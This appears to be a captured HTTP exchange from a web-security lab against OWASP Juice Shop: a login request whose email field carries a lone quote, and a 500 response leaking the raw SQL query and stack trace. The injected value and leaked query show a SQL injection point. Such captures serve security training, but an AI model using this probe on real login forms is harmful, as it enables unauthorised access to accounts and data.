 Raw Params Headers Hex
POST /rest/user/login HTTP/1.1
Host: 10.10.8.146
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 32
Origin: http://10.10.8.146
DNT: 1
Connection: close
Referer: http://10.10.8.146/
Cookie:
continueCode=pRD6aPNBVWrXlgwKnEyj4d5Rhzc1IlsQS6uXcYEGomYO3bM1J87keQZ9qLxv
; io=pLeu5XfukrppEqYPAAAZ
{"email":"test'","password":"a"}
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: application/json; charset=utf-8
Date: Tue, 09 Jun 2020 14:51:37 GMT
Connection: close
Content-Length: 1142
{
"error": {
"message": "SQLITE_ERROR: unrecognized token: \"0cc175b9c0f1b6a831c399e269772661\"",
"stack": "SequelizeDatabaseError: SQLITE_ERROR: unrecognized token:
\"0cc175b9c0f1b6a831c399e269772661\"\n    at Query.formatError
(/home/ubuntu/juice-shop_8.2.0/node_modules/sequelize/lib/dialects/sqlite/query.js:423:16)\n
at afterExecute
(/home/ubuntu/juice-shop_8.2.0/node_modules/sequelize/lib/dialects/sqlite/query.js:119:32)\n
at replacement (/home/ubuntu/juice-shop_8.2.0/node_modules/sqlite3/lib/trace.js:19:31)\n
at Statement.errBack
(/home/ubuntu/juice-shop_8.2.0/node_modules/sqlite3/lib/sqlite3.js:16:21)",
"name": "SequelizeDatabaseError",
"parent": {
"errno": 1,
"code": "SQLITE_ERROR",
"sql": "SELECT * FROM Users WHERE email = 'test'' AND password =
'0cc175b9c0f1b6a831c399e269772661'"
},
"original": {
"errno": 1,
"code": "SQLITE_ERROR",
"sql": "SELECT * FROM Users WHERE email = 'test'' AND password =
'0cc175b9c0f1b6a831c399e269772661'"
},
"sql": "SELECT * FROM Users WHERE email = 'test'' AND password =
'0cc175b9c0f1b6a831c399e269772661'"
}